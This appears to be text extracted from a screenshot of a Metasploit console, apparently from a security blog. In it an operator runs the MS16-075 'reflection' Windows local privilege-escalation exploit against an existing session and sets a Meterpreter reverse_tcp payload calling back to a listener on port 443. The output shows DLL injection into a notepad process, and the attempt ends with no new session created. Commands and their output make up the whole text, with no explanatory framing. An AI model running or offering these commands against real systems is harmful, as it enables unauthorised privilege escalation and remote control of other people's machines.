 3. 39. .238 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
msf6 exploit(windows/local/ms16_075_reflection) > set payload windows/x64/meterpreter/reverse_
tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection) > set lhost 39. .238
lhost => 39. .238
msf6 exploit(windows/local/ms16_075_reflection) > set lport 443
lport => 443
msf6 exploit(windows/local/ms16_075_reflection) > set session 3
session => 3
msf6 exploit(windows/local/ms16_075_reflection) > exploit
[-] Handler failed to bind to 39. .238:443:-  -
[-] Handler failed to bind to 0.0.0.0:443:-  -
[*] x64
[*] Launching notepad to host the exploit...
[+] Process 1128 launched.
[*] Reflectively injecting the exploit DLL into 1128...
[*] Injecting exploit into 1128...
[*] Exploit injected. Injecting payload into 1128...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] 146. .98 - Meterpreter session 3 closed.  Reason: Died
潇湘信安
[*] Exploit completed, but no session was created.